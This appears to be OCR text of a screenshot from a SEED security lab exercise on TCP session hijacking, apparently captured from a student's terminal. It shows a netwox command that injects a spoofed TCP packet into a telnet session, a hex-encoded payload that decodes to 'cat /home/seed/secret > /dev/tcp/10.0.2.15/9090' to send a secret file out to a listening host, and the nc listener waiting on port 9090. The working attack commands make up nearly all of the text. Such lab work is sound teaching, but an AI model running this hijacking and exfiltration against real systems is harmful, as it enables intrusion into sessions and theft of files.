 seed@VM:~ seed@192.168.56.102:22 - Bitvise xterm
[02/28/18]seed@VM:~$ sudo netwox 40 --ip4-src "10.0.2.5" --ip4-dst "10.0.2.6" --ip4-ttl 64 --tcp-dst "23" --tcp-src "43938" --tcp-seqnum "2676089903"
--tcp-window 2000 --tcp-acknum "290979872" --tcp-urg --tcp-ack --tcp-psh --tcp-data "0a636174202f686f6d652f736565642f736563726574203e202f6465762f746
3702f31302e302e322e31352f393039300a"
seed@192.168.56.102:22 - Bitvise xterm
[02/28/18]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
^C
[02/28/18]seed@VM:~$ "\ncat /home/seed/secret > /dev/tcp/10.0.2.15/9090\n".encode("hex")
-bash: syntax error near unexpected token `"hex"'
[02/28/18]seed@VM:~$ python
Python 2.7.12 (default, Nov 20 2017, 18:23:56)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> "\ncat /home/seed/secret > /dev/tcp/10.0.2.15/9090\n".encode("hex")
'0a636174202f686f6d652f736565642f736563726574203e202f6465762f7463702f31302e302e322e31352f393039300a'
>>>
[02/28/18]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
中
M
23:09
2018/2/28